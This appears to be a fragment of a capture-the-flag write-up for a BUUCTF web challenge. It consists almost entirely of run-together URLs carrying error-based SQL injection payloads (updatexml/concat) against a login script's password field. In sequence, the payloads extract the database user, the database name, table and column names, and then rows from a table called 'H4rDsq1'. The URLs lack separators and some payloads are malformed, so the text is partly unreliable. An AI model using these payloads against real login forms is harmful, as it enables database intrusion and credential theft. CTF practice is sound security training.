 等等http://f57b9924-6938-4343-8229-1c27dec37eb6.node4.buuoj.cn:81/check.php?username=admin123&password=admin'or(updatexml(1,concat(0x7e,(select%00MM),0x7e),1))or'0/check.php?username=admin123&password=admin%27or(updatexml(1,concat(0x7e,user(),0x7e),1))or%270/check.php?username=admin123&password=admin%27or(updatexml(1,concat(0x7e,database(),0x7e),1))or%270/check.php?username=admin123&password=admin%27or(updatexml(1,concat(0x7e,(select(table_name)from(information_schema.tables)where(table_schema)like(database())),0x7e),1))or%27/check.php?username=admin123&password=admin%27or(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e),1))or%27/check.php?username=admin123&password=admin%27or(updatexml(1,concat(0x7e,(select(id,username,password)from('H4rDsq1')),0x7e),1))or%27